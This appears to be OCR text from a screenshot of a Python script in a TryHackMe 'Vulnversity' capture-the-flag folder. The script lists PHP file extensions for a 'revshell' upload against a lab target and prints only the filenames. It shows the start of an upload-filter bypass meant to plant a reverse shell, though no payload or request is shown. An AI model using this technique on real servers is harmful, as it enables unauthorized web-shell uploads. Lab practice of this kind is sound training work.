 ~/ctf/tryhackme/vulnversity/revshell/ape.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
ape.py
8 url = f"http://{ip}:3333/internal/index.php"
9
10 filename = "revshell"
11 extensions = [
12 ".php",
13 ".php3",
14 ".php4",
15 ".php5",
16 ".phtml",
17 ]
18
19 for ext in extensions:
20 file = filename + ext
21 print(file)
22 files = { }
23
revshell.php
revshell.php3
revshell.php4
revshell.php5
revshell.phtml
[Finished in 0.3s]
Sublack(cache): already well formatted!, Line 22, Column 15